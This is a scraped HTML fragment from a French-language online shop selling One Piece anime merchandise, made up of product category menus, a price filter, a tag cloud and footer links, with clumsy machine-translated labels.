	<button type="submit" value="Recherche" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Recherche</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="fr"/></form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filtrer par prix</span>
<form method="get" action="https://onepiece.store/fr/collections/one-piece-bracelets/" data-trp-original-action="https://onepiece.store/fr/collections/one-piece-bracelets/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price" data-no-translation="" data-trp-gettext="">Prix min</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Prix min" data-no-translation-placeholder="" />
			<label class="screen-reader-text" for="max_price" data-no-translation="" data-trp-gettext="">Prix max</label>
			<input type="text" id="max_price" name="max_price" value="40" data-max="40" placeholder="Prix max" data-no-translation-placeholder="" />
						<button type="submit" class="button" data-no-translation="" data-trp-gettext="">Filtrer</button>
			<div class="price_label" style="display:none;">
				Prix : <span class="from"></span> — <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
<input type="hidden" name="trp-form-language" value="fr"/></form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-3687"><a href="https://onepiece.store/fr/collections/gear-5-collection%f0%9f%94%a5/">Gear 5 Collection🔥</a></li>
<li class="cat-item cat-item-207 cat-parent current-cat-parent"><a href="https://onepiece.store/fr/collections/accessoires-une-piece/">Accessoires One Piece</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/fr/collections/sacs-a-dos-une-piece/">Sacs à dos One Piece</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/fr/collections/one-piece-bags/">Sacs One Piece</a></li>
<li class="cat-item cat-item-220 current-cat"><a href="https://onepiece.store/fr/collections/one-piece-bracelets/">Bracelets One Piece</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/fr/collections/masques-une-piece/">Masques faciaux One Piece</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/fr/collections/coffret-cadeau-une-piece/">Coffret cadeau One Piece</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/fr/collections/one-piece-keycaps/">Touches One Piece</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/fr/collections/porte-cles-une-piece/">One Piece Porte-clés</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/fr/collections/one-piece-mouse-pads/">Tapis de souris One Piece</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/fr/collections/one-piece-mugs/">Tasses One Piece</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/fr/collections/one-piece-necklaces/">One Piece Colliers</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/fr/collections/one-piece-notebook/">Ordinateur portable One Piece</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/fr/collections/etuis-a-crayons-une-piece/">One Piece Étuis à crayons</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/fr/collections/one-piece-pins/">Broches One Piece</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/fr/collections/cartes-a-jouer-one-piece/">Cartes à jouer One Piece</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/fr/collections/one-piece-swords/">Épées One Piece</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/fr/collections/one-piece-wallets/">Portefeuilles One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-cases/">One Piece Cas</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/fr/collections/one-piece-airpod-cases/">One Piece Airpod Cas</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/fr/collections/etuis-one-piece-iphone/">One Piece Coques iPhone</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/fr/collections/coques-samsung-one-piece/">One Piece Samsung Cas</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://onepiece.store/fr/collections/personnages-dune-seule-piece/">One Piece Caractères</a><ul class='children'>
<li class="cat-item cat-item-1113"><a href="https://onepiece.store/fr/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/fr/collections/boa-hancock-merch/">Boa Hancock Marchand</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/fr/collections/caesar-clown-merch/">César Clown Merch</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/fr/collections/charlotte-linlin-merch/">Charlotte LinLin Merch</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/fr/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/fr/collections/edward-newgate-merch/">Edward Newgate Merch</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/fr/collections/franky-merch/">Franky Merch</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/fr/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/fr/collections/singe-d-luffy-merch/">Singe D Luffy Merch</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/fr/collections/monkey-d-dragon-merch/">Singe D. Dragon Merch</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/fr/collections/nami-merch/">Nami Merch</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/fr/collections/portgas-d-ace-merch/">Portgas D. Ace Merch</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/fr/collections/rononoa-zoro-merch/">Rononoa Zoro Merch</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/fr/collections/sabo-merch/">Sabo Merch</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/fr/collections/sanji-merch/">Sanji Merch</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/fr/collections/shanks-merch/">Marchandises Shanks</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/fr/collections/tony-tony-chopper-merch/">Tony Tony Chopper</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/fr/collections/trafalgar-d-water-law-merch/">Trafalgar D. Marché du droit de l&#039;eau</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/fr/collections/usopp-merch/">Usopp Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://onepiece.store/fr/collections/tissu-dune-seule-piece/">Tissu One Piece</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/fr/collections/bonnets-une-piece/">Bonnets One Piece</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/fr/collections/bikini-une-piece/">Maillot One Piece</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/fr/collections/gants-une-piece/">Gants One Piece</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/fr/collections/bonnets-casquettes-une-piece/">Chapeaux et casquettes One Piece</a></li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-hoodies/">One Piece Sweats à capuche</a>	<ul class='children'>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/fr/collections/embroidered-hoodie/">Sweat à capuche brodé</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/fr/collections/one-piece-jackets/">Vestes One Piece</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/fr/collections/kimono-une-piece/">One Piece Kimonos</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/fr/collections/one-piece-pants-joggers/">One Piece Pantalons &amp; Joggings</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/fr/collections/one-piece-shoes/">Chaussures One Piece</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/fr/collections/chaussons-une-piece/">One Piece Chaussons</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/fr/collections/one-piece-socks/">Chaussettes One Piece</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/fr/collections/sweat-shirts-une-piece/">One Piece Sweats</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://onepiece.store/fr/collections/t-shirts-une-piece/">T-shirts One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/fr/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaiian T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/fr/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://onepiece.store/fr/collections/cosplay-une-piece/">One Piece Cosplay</a><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/fr/collections/one-piece-men-cosplay/">One Piece Hommes Cosplay</a></li>
<li class="cat-item cat-item-191"><a href="https://onepiece.store/fr/collections/one-piece-wigs-hair/">One Piece Perruques et Cheveux</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/fr/collections/une-piece-femme-cosplay/">One Piece Femmes Cosplay</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://onepiece.store/fr/collections/decoration-monobloc/">Décoration One Piece</a><ul class='children'>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/fr/collections/one-piece-bedding-sets/">Ensembles de literie One Piece</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/fr/collections/one-piece-blanket/">Couverture One Piece</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/fr/collections/one-piece-body-pillows-dakimakura/">Oreillers corporels One Piece / Dakimakura</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/fr/collections/oreillers-une-piece/">Oreillers One Piece</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-posters/">Affiches One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3063 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-wanted-posters/">One Piece Affiches recherchées</a>		<ul class='children'>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/fr/collections/boa-hancock-wanted-posters/">Boa Hancock voulait des affiches</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/fr/collections/caesar-clown-wanted-posters/">César Clown voulait des affiches</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/fr/collections/monkey-d-luffy-wanted-posters/">Affiches recherchées par Monkey D Luffy</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/fr/collections/monkey-d-dragon-wanted-posters/">Affiches recherchées par Monkey D.Dragon</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/fr/collections/nami-wanted-posters/">Affiches recherchées par Nami</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/fr/collections/portgas-d-ace-wanted-posters/">Affiches recherchées par Portgas D. Ace</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/fr/collections/rononoa-zoro-wanted-posters/">Rononoa Zoro voulait des affiches</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/fr/collections/sanji-wanted-posters/">Affiches recherchées par Sanji</a></li>
<li class="cat-item cat-item-3071"><a href="https://onepiece.store/fr/collections/tony-tony-chopper-wanted-posters/">Affiches recherchées par Tony Tony Chopper</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/fr/collections/one-piece-puzzles/">One Piece Puzzles</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/fr/collections/one-piece-rugs/">Tapis One Piece</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/fr/collections/one-piece-wall-arts/">Décorations murales One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/fr/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a><ul class='children'>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-figures-toys/">One Piece Figurines et Jouets</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/fr/collections/lampes-3d-monobloc/">Lampes 3D One Piece</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/fr/collections/one-piece-action-figures/">Figurines d&#039;action One Piece</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/fr/collections/une-piece-funko-pop/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/fr/collections/one-piece-plushies/">One Piece Peluches</a></li>
</ul>
</li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/fr/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/fr/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live Action Collection❤️‍🔥</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/fr/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://onepiece.store/fr/collections/equipement-dentrainement-une-piece/">Équipement d&#039;entraînement One Piece</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/fr/collections/one-piece-compression-long-sleeves/">One Piece Compression (manches longues)</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/fr/collections/one-piece-tank-tops/">One Piece Débardeurs</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/fr/collections/autres/">Autres</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">TAGS POPULAIRES</span><div class="tagcloud"><a href="https://onepiece.store/fr/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 produit)" data-no-translation-aria-label="">As</a>
<a href="https://onepiece.store/fr/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 produit)" data-no-translation-aria-label="">anime</a>
<a href="https://onepiece.store/fr/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 produit)" data-no-translation-aria-label="">Boa Hancock</a>
<a href="https://onepiece.store/fr/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 produit)" data-no-translation-aria-label="">Ruisseau</a>
<a href="https://onepiece.store/fr/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 produit)" data-no-translation-aria-label="">Hachoir</a>
<a href="https://onepiece.store/fr/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 produit)" data-no-translation-aria-label="">brodé</a>
<a href="https://onepiece.store/fr/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 produit)" data-no-translation-aria-label="">feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/fr/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 produit)" data-no-translation-aria-label="">feed-custom_label_4-ugly-pull</a>
<a href="https://onepiece.store/fr/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 produit)" data-no-translation-aria-label="">Francky</a>
<a href="https://onepiece.store/fr/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 produit)" data-no-translation-aria-label="">sweat à capuche1</a>
<a href="https://onepiece.store/fr/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 produit)" data-no-translation-aria-label="">KIMONO</a>
<a href="https://onepiece.store/fr/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 produit)" data-no-translation-aria-label="">Luffy</a>
<a href="https://onepiece.store/fr/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 produit)" data-no-translation-aria-label="">mihawk</a>
<a href="https://onepiece.store/fr/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 produit)" data-no-translation-aria-label="">Nami</a>
<a href="https://onepiece.store/fr/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 produit)" data-no-translation-aria-label="">une pièce</a>
<a href="https://onepiece.store/fr/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 produit)" data-no-translation-aria-label="">Accessoires One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 produit)" data-no-translation-aria-label="">figurines d&#039;une seule pièce</a>
<a href="https://onepiece.store/fr/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 produit)" data-no-translation-aria-label="">anime d&#039;une seule pièce</a>
<a href="https://onepiece.store/fr/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 produit)" data-no-translation-aria-label="">Bonnets One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 produit)" data-no-translation-aria-label="">One Piece Vêtements</a>
<a href="https://onepiece.store/fr/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 produit)" data-no-translation-aria-label="">Décor One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 produit)" data-no-translation-aria-label="">Décoration One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 produit)" data-no-translation-aria-label="">Cadeau One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 produit)" data-no-translation-aria-label="">cadeau d&#039;une seule pièce pour fan</a>
<a href="https://onepiece.store/fr/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 produit)" data-no-translation-aria-label="">One Piece Sweat à capuche</a>
<a href="https://onepiece.store/fr/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 produit)" data-no-translation-aria-label="">Bonnets tricotés One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 produit)" data-no-translation-aria-label="">Cadeau amoureux One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 produit)" data-no-translation-aria-label="">One Piece Mangas</a>
<a href="https://onepiece.store/fr/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 produit)" data-no-translation-aria-label="">One Piece Marchandise</a>
<a href="https://onepiece.store/fr/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 produit)" data-no-translation-aria-label="">marchandise d&#039;une seule pièce</a>
<a href="https://onepiece.store/fr/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 produit)" data-no-translation-aria-label="">One Piece Boutique</a>
<a href="https://onepiece.store/fr/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 produit)" data-no-translation-aria-label="">One Piece Affiches recherchées</a>
<a href="https://onepiece.store/fr/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 produit)" data-no-translation-aria-label="">One Piece Chapeaux d&#039;hiver</a>
<a href="https://onepiece.store/fr/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 produit)" data-no-translation-aria-label="">Rouge-gorge</a>
<a href="https://onepiece.store/fr/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 produit)" data-no-translation-aria-label="">Sabo</a>
<a href="https://onepiece.store/fr/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 produit)" data-no-translation-aria-label="">Sanji</a>
<a href="https://onepiece.store/fr/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 produit)" data-no-translation-aria-label="">sc-10119168-chemise-imprimée-714</a>
<a href="https://onepiece.store/fr/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 produit)" data-no-translation-aria-label="">sc-10119168-kimono-unisexe-981</a>
<a href="https://onepiece.store/fr/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 produit)" data-no-translation-aria-label="">sc-10358697-sweats à capuche-1093</a>
<a href="https://onepiece.store/fr/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 produit)" data-no-translation-aria-label="">Jarrets</a>
<a href="https://onepiece.store/fr/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 produit)" data-no-translation-aria-label="">Loi de Trafalgar</a>
<a href="https://onepiece.store/fr/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 produit)" data-no-translation-aria-label="">laid</a>
<a href="https://onepiece.store/fr/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 produit)" data-no-translation-aria-label="">Usopp</a>
<a href="https://onepiece.store/fr/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 produit)" data-no-translation-aria-label="">Barbe blanche</a>
<a href="https://onepiece.store/fr/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 produit)" data-no-translation-aria-label="">Zoro</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Livraison internationale</span><div class="textwidget custom-html-widget"><p>Nous livrons dans plus de 200 pays
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Achetez en toute confiance</span><div class="textwidget custom-html-widget"><p>
	Protégé 24h/24 et 7j/7 des clics à la livraison
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Garantie internationale</span><div class="textwidget custom-html-widget"><p>
	Offert dans le pays d&#039;utilisation
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Paiement sécurisé 100%</span><div class="textwidget custom-html-widget"><p>
	PayPal/MasterCard/Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 Carte Cadeau Boutique One Piece ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="carte cadeau une pièce - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Notre compagnie</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/fr/a-propos-de-nous/">À propos de nous</a></li>
<li><a href="https://onepiece.store/fr/terms-conditions/"><span style="font-weight: 400;">termes et conditions</span></a></li>
<li><a href="https://onepiece.store/fr/privacy-policies/">Les politiques de confidentialité</a></li>
<li><a href="https://onepiece.store/fr/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA - Politique de droit d&#039;auteur</span></a></li>
<li><a href="https://onepiece.store/fr/ca-sb657-loi-sur-la-transparence-de-la-chaine-dapprovisionnement/">CA SB657 : Loi sur la transparence de la chaîne d&#039;approvisionnement</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Soutien</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/fr/shipping-delivery-policies/"><span style="font-weight: 400;">Politiques d&#039;expédition et de livraison</span></a></li>
<li><a href="https://onepiece.store/fr/modalites-de-paiement/"><span style="font-weight: 400;">Modalités de paiement</span></a></li>
<li><a href="https://onepiece.store/fr/return-refund-policies/"><span style="font-weight: 400;">Politiques de retour et de remboursement</span></a></li>
<li><a href="https://onepiece.store/fr/nous-contacter/">Nous contacter</a></li>
<li><a href="https://onepiece.store/fr/customer-help/">Aide à la clientèle (FAQ)</a></li>
<li><a href="https://onepiece.store/fr/wholesale/">Vente entière</a></li>
</ul>
</div>
